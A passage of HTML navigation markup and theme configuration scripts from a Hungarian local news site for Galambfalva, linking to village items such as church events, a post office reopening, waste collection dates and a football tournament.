block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "14";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://galambfalva.info/category/kisgalambfalva/">Minden</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="288" href="https://galambfalva.info/category/kisgalambfalva/harom-galamb-egyesulet/">Három galamb egyesület</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="36" href="https://galambfalva.info/category/kisgalambfalva/kisgalambfalvi-iskola/">Iskola</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_18" data-td_block_id="tdi_14" data-td_filter_value="38" href="https://galambfalva.info/category/kisgalambfalva/kisgalambfalvi-reformatus-egyhaz/">Református egyház</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/kisgalambfalva/kisgalambfalvi-reformatus-gyulekezet-reformacio-unnepe/"  rel="bookmark" class="td-image-wrap " title="Kisgalambfalvi Református Gyülekezet: Reformáció Ünnepe" ><img class="entry-thumb" src="[data-uri]" alt="Kisgalambfalvi Református Gyülekezet: Reformáció Ünnepe" title="Kisgalambfalvi Református Gyülekezet: Reformáció Ünnepe" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/10/Reformacio-Unnepe-Kisgalambfalvi-Reformatus-Egyhazkozseg-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/kisgalambfalva/kisgalambfalvi-reformatus-gyulekezet-reformacio-unnepe/"  rel="bookmark" title="Kisgalambfalvi Református Gyülekezet: Reformáció Ünnepe">Kisgalambfalvi Református Gyülekezet: Reformáció Ünnepe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/kisgalambfalva/fiatalok-jelentkezeset-varja-a-harom-galamb-egyesulet/"  rel="bookmark" class="td-image-wrap " title="Fiatalok jelentkezését várja a Három Galamb Egyesület" ><img class="entry-thumb" src="[data-uri]" alt="Fiatalok jelentkezését várja a Három Galamb Egyesület" title="Fiatalok jelentkezését várja a Három Galamb Egyesület" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/02/harom-galamb-egyesulet-fiatalok-jelentkezeset-varjak-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/kisgalambfalva/fiatalok-jelentkezeset-varja-a-harom-galamb-egyesulet/"  rel="bookmark" title="Fiatalok jelentkezését várja a Három Galamb Egyesület">Fiatalok jelentkezését várja a Három Galamb Egyesület</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/kisgalambfalva/uj-ruhazattal-gazdagodott-a-korus-hargita-megye-tanacsanak-tamogatasaval/"  rel="bookmark" class="td-image-wrap " title="Új ruházattal gazdagodott a kórus Hargita Megye Tanácsának támogatásával" ><img class="entry-thumb" src="[data-uri]" alt="Új ruházattal gazdagodott a kórus Hargita Megye Tanácsának támogatásával" title="Új ruházattal gazdagodott a kórus Hargita Megye Tanácsának támogatásával" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2024/11/Uj-ruhazattal-gazdagodott-a-korus-Hargita-Megye-Tanacsanak-tamogatasaval-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/kisgalambfalva/uj-ruhazattal-gazdagodott-a-korus-hargita-megye-tanacsanak-tamogatasaval/"  rel="bookmark" title="Új ruházattal gazdagodott a kórus Hargita Megye Tanácsának támogatásával">Új ruházattal gazdagodott a kórus Hargita Megye Tanácsának támogatásával</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/kisgalambfalva/veget-ert-a-megujulo-karpat-medence-es-kerekasztal-cimu-konferencia/"  rel="bookmark" class="td-image-wrap " title="Véget ért a Megújuló Kárpát-medence és kerekasztal című konferencia" ><img class="entry-thumb" src="[data-uri]" alt="Véget ért a Megújuló Kárpát-medence és kerekasztal című konferencia" title="Véget ért a Megújuló Kárpát-medence és kerekasztal című konferencia" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2023/11/DSC_8172-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/kisgalambfalva/veget-ert-a-megujulo-karpat-medence-es-kerekasztal-cimu-konferencia/"  rel="bookmark" title="Véget ért a Megújuló Kárpát-medence és kerekasztal című konferencia">Véget ért a Megújuló Kárpát-medence és kerekasztal című konferencia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-370"><a href="https://galambfalva.info/category/polgarmesteri-hivatal/">Polgármesteri hivatal</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "5";
block_tdi_19.found_posts = "91";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "19";
tdBlocksArray.push(block_tdi_19);
</script><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/nagygalambfalva/szombaton-szunetel-a-gazszolgaltatas-nagygalambfalvan/"  rel="bookmark" class="td-image-wrap " title="Szombaton szünetel a gázszolgáltatás Nagygalambfalván" ><img class="entry-thumb" src="[data-uri]" alt="Szombaton szünetel a gázszolgáltatás Nagygalambfalván" title="Szombaton szünetel a gázszolgáltatás Nagygalambfalván" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/05/Szombaton-szunetel-a-gazszolgaltatas-Nagygalambfalvan-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/nagygalambfalva/szombaton-szunetel-a-gazszolgaltatas-nagygalambfalvan/"  rel="bookmark" title="Szombaton szünetel a gázszolgáltatás Nagygalambfalván">Szombaton szünetel a gázszolgáltatás Nagygalambfalván</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/polgarmesteri-hivatal/karbantartasi-munkalatok-miatt-szunetel-a-banatos-kiralylany-csorgo-uzemeltetese/"  rel="bookmark" class="td-image-wrap " title="Karbantartási munkálatok miatt szünetel a Bánatos királylány csorgó üzemeltetése" ><img class="entry-thumb" src="[data-uri]" alt="Karbantartási munkálatok lesznek a csorgónál" title="Karbantartási munkálatok miatt szünetel a Bánatos királylány csorgó üzemeltetése" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2023/03/karbantartasi-munkalatok-a-banat-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/polgarmesteri-hivatal/karbantartasi-munkalatok-miatt-szunetel-a-banatos-kiralylany-csorgo-uzemeltetese/"  rel="bookmark" title="Karbantartási munkálatok miatt szünetel a Bánatos királylány csorgó üzemeltetése">Karbantartási munkálatok miatt szünetel a Bánatos királylány csorgó üzemeltetése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/polgarmesteri-hivatal/marcius-15-i-unnepseg-meghivo-es-program/"  rel="bookmark" class="td-image-wrap " title="Március 15-i ünnepség – Meghívó és Program" ><img class="entry-thumb" src="[data-uri]" alt="Március 15-i ünnepség – Meghívó és Program" title="Március 15-i ünnepség – Meghívó és Program" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/03/nezeti-unnep-marcius-18-galambfalva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/polgarmesteri-hivatal/marcius-15-i-unnepseg-meghivo-es-program/"  rel="bookmark" title="Március 15-i ünnepség – Meghívó és Program">Március 15-i ünnepség – Meghívó és Program</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/polgarmesteri-hivatal/palackba-zart-elmeny-egy-kulonleges-borkostolo-nagygalambfalvan/"  rel="bookmark" class="td-image-wrap " title="Palackba zárt élmény &#8211; egy különleges borkóstoló Nagygalambfalván" ><img class="entry-thumb" src="[data-uri]" alt="Palackba zárt élmény - egy különleges borkóstoló Nagygalambfalván" title="Palackba zárt élmény &#8211; egy különleges borkóstoló Nagygalambfalván" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/02/Palackba-zart-elmeny-egy-kulonleges-borkostolo-Nagygalambfalvan-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/polgarmesteri-hivatal/palackba-zart-elmeny-egy-kulonleges-borkostolo-nagygalambfalvan/"  rel="bookmark" title="Palackba zárt élmény &#8211; egy különleges borkóstoló Nagygalambfalván">Palackba zárt élmény &#8211; egy különleges borkóstoló Nagygalambfalván</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/polgarmesteri-hivatal/tajekoztatas-a-szemetszallitas-idopontjarol-2025/"  rel="bookmark" class="td-image-wrap " title="Tájékoztatás a szemétszállítás időpontjáról (2025)" ><img class="entry-thumb" src="[data-uri]" alt="Tájékoztatás a szemétszállítás időpontjáról - 2025" title="Tájékoztatás a szemétszállítás időpontjáról (2025)" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/01/Tajekoztatas-a-szemetszallitas-idopontjarol-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/polgarmesteri-hivatal/tajekoztatas-a-szemetszallitas-idopontjarol-2025/"  rel="bookmark" title="Tájékoztatás a szemétszállítás időpontjáról (2025)">Tájékoztatás a szemétszállítás időpontjáról (2025)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-576"><a href="https://galambfalva.info/category/galambfalva-kozseg/">Község</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"96","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "4";
block_tdi_20.found_posts = "85";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "22";
tdBlocksArray.push(block_tdi_20);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20" id="tdi_21" data-td_block_id="tdi_20" data-td_filter_value="" href="https://galambfalva.info/category/galambfalva-kozseg/">Minden</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_22" data-td_block_id="tdi_20" data-td_filter_value="98" href="https://galambfalva.info/category/galambfalva-kozseg/esemenyek/">Események</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_23" data-td_block_id="tdi_20" data-td_filter_value="389" href="https://galambfalva.info/category/galambfalva-kozseg/galambfalva-info/">Galambfalva.info</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_24" data-td_block_id="tdi_20" data-td_filter_value="97" href="https://galambfalva.info/category/galambfalva-kozseg/intezmenyek/">Intézmények</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_25" data-td_block_id="tdi_20" data-td_filter_value="241" href="https://galambfalva.info/category/galambfalva-kozseg/itt-tartok-most/">Itt tartok most</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_26" data-td_block_id="tdi_20" data-td_filter_value="265" href="https://galambfalva.info/category/galambfalva-kozseg/sport/">Sport</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_27" data-td_block_id="tdi_20" data-td_filter_value="324" href="https://galambfalva.info/category/galambfalva-kozseg/szolgaltatasok/">Szolgáltatások</a></div></div><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/galambfalva-kozseg/ismet-nyitva-a-galambfalvi-posta-ujra-intezhetok-a-mindennapi-ugyek/"  rel="bookmark" class="td-image-wrap " title="Ismét nyitva a galambfalvi posta – újra intézhetők a mindennapi ügyek" ><img class="entry-thumb" src="[data-uri]" alt="Ismét nyitva a galambfalvi posta – újra intézhetők a mindennapi ügyek" title="Ismét nyitva a galambfalvi posta – újra intézhetők a mindennapi ügyek" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/11/galambfalvi-posta-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/galambfalva-kozseg/ismet-nyitva-a-galambfalvi-posta-ujra-intezhetok-a-mindennapi-ugyek/"  rel="bookmark" title="Ismét nyitva a galambfalvi posta – újra intézhetők a mindennapi ügyek">Ismét nyitva a galambfalvi posta – újra intézhetők a mindennapi ügyek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/nagygalambfalva/piramis-es-radar-koncert-nagygalambfalvan-szeptember-5-en-robban-a-szinpad/"  rel="bookmark" class="td-image-wrap " title="PIRAMIS és RADAR koncert Nagygalambfalván &#8211; szeptember 5-én robban a színpad!" ><img class="entry-thumb" src="[data-uri]" alt="PIRAMIS és RADAR koncert Nagygalambfalván - szeptember 5-én robban a színpad!" title="PIRAMIS és RADAR koncert Nagygalambfalván &#8211; szeptember 5-én robban a színpad!" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/09/PIRAMIS-es-RADAR-koncert-Nagygalambfalvan-szeptember-5-en-robban-a-szinpad-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/nagygalambfalva/piramis-es-radar-koncert-nagygalambfalvan-szeptember-5-en-robban-a-szinpad/"  rel="bookmark" title="PIRAMIS és RADAR koncert Nagygalambfalván &#8211; szeptember 5-én robban a színpad!">PIRAMIS és RADAR koncert Nagygalambfalván &#8211; szeptember 5-én robban a színpad!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/galambfalva-kozseg/szeretettel-varnak-mindenkit-a-ii-galambfalvi-amator-minifoci-turnera/"  rel="bookmark" class="td-image-wrap " title="Szeretettel várnak mindenkit a II. Galambfalvi Amatőr Minifoci Turnéra!" ><img class="entry-thumb" src="[data-uri]" alt="II. Galambfalvi Amatőr Minifoci Turné" title="Szeretettel várnak mindenkit a II. Galambfalvi Amatőr Minifoci Turnéra!" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/08/II.-Galambfalvi-Amator-Minifoci-Turne-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/galambfalva-kozseg/szeretettel-varnak-mindenkit-a-ii-galambfalvi-amator-minifoci-turnera/"  rel="bookmark" title="Szeretettel várnak mindenkit a II. Galambfalvi Amatőr Minifoci Turnéra!">Szeretettel várnak mindenkit a II. Galambfalvi Amatőr Minifoci Turnéra!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/polgarmesteri-hivatal/palackba-zart-elmeny-egy-kulonleges-borkostolo-nagygalambfalvan/"  rel="bookmark" class="td-image-wrap " title="Palackba zárt élmény &#8211; egy különleges borkóstoló Nagygalambfalván" ><img class="entry-thumb" src="[data-uri]" alt="Palackba zárt élmény - egy különleges borkóstoló Nagygalambfalván" title="Palackba zárt élmény &#8211; egy különleges borkóstoló Nagygalambfalván" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/02/Palackba-zart-elmeny-egy-kulonleges-borkostolo-Nagygalambfalvan-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/polgarmesteri-hivatal/palackba-zart-elmeny-egy-kulonleges-borkostolo-nagygalambfalvan/"  rel="bookmark" title="Palackba zárt élmény &#8211; egy különleges borkóstoló Nagygalambfalván">Palackba zárt élmény &#8211; egy különleges borkóstoló Nagygalambfalván</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2434"><a href="https://galambfalva.info/category/korzetunk/">Körzetünk</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"326","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "td_block_mega_menu";
block_tdi_28.post_count = "4";
block_tdi_28.found_posts = "11";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "3";
tdBlocksArray.push(block_tdi_28);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28" id="tdi_29" data-td_block_id="tdi_28" data-td_filter_value="" href="https://galambfalva.info/category/korzetunk/">Minden</a><a class="mega-menu-sub-cat-tdi_28"  id="tdi_30" data-td_block_id="tdi_28" data-td_filter_value="327" href="https://galambfalva.info/category/korzetunk/esemenyek-korzetunk/">Események</a><a class="mega-menu-sub-cat-tdi_28"  id="tdi_31" data-td_block_id="tdi_28" data-td_filter_value="374" href="https://galambfalva.info/category/korzetunk/labdarugas/">Foci</a></div></div><div id=tdi_28 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/korzetunk/penteken-kezdodik-a-megujulo-karpat-medence-konferencia-es-kerekasztal/"  rel="bookmark" class="td-image-wrap " title="Pénteken kézdődik a Megújuló Kárpát-medence konferencia és kerekasztal" ><img class="entry-thumb" src="[data-uri]" alt="Pénteken kézdődik a Megújuló Kárpát-medence konferencia és kerekasztal" title="Pénteken kézdődik a Megújuló Kárpát-medence konferencia és kerekasztal" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2024/11/mkm-2024-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/korzetunk/penteken-kezdodik-a-megujulo-karpat-medence-konferencia-es-kerekasztal/"  rel="bookmark" title="Pénteken kézdődik a Megújuló Kárpát-medence konferencia és kerekasztal">Pénteken kézdődik a Megújuló Kárpát-medence konferencia és kerekasztal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/korzetunk/egy-vidam-hangu-vandorszinesz-ugyesbajos-dolgai-verses-zenes-eloadoest/"  rel="bookmark" class="td-image-wrap " title="Egy vidám hangú vándorszínész ügyesbajos dolgai &#8211; verses-zenés előadóest" ><img class="entry-thumb" src="[data-uri]" alt="Egy vidám hangú vándorszínész ügyesbajos dolgai - verses-zenés előadóest" title="Egy vidám hangú vándorszínész ügyesbajos dolgai &#8211; verses-zenés előadóest" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2023/01/Egy_vidám_hangú_vándorszínész_ügyesbajos_dolgai-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/korzetunk/egy-vidam-hangu-vandorszinesz-ugyesbajos-dolgai-verses-zenes-eloadoest/"  rel="bookmark" title="Egy vidám hangú vándorszínész ügyesbajos dolgai &#8211; verses-zenés előadóest">Egy vidám hangú vándorszínész ügyesbajos dolgai &#8211; verses-zenés előadóest</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/korzetunk/a-beket-a-honban-agyagfalvi-szekely-nemzeti-gyules-emlekunnep/"  rel="bookmark" class="td-image-wrap " title="A „Békét a honban!” &#8211; Agyagfalvi Székely Nemzeti Gyűlés emlékünnep" ><img class="entry-thumb" src="[data-uri]" alt="A „Békét a honban!” - Agyagfalvi Székely Nemzeti Gyűlés emlékünnep" title="A „Békét a honban!” &#8211; Agyagfalvi Székely Nemzeti Gyűlés emlékünnep" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2022/10/beket-a-honban-agyagfalva-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/korzetunk/a-beket-a-honban-agyagfalvi-szekely-nemzeti-gyules-emlekunnep/"  rel="bookmark" title="A „Békét a honban!” &#8211; Agyagfalvi Székely Nemzeti Gyűlés emlékünnep">A „Békét a honban!” &#8211; Agyagfalvi Székely Nemzeti Gyűlés emlékünnep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/korzetunk/altalanos-muveltsegi-vetelkedo-agyagfalvan/"  rel="bookmark" class="td-image-wrap " title="Általános műveltségi vetélkedő Agyagfalván" ><img class="entry-thumb" src="[data-uri]" alt="AGYAGFALVA 174 - Általános műveltségi vetélkedő" title="Általános műveltségi vetélkedő Agyagfalván" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2022/10/altalanos-muveltsegi-vetelkedo-agyagfalvan-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/korzetunk/altalanos-muveltsegi-vetelkedo-agyagfalvan/"  rel="bookmark" title="Általános műveltségi vetélkedő Agyagfalván">Általános műveltségi vetélkedő Agyagfalván</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1672"><a href="https://galambfalva.info/category/egyeb/">Egyéb</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" ><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "3";
block_tdi_32.block_type = "td_block_mega_menu";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "4";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "1";
tdBlocksArray.push(block_tdi_32);
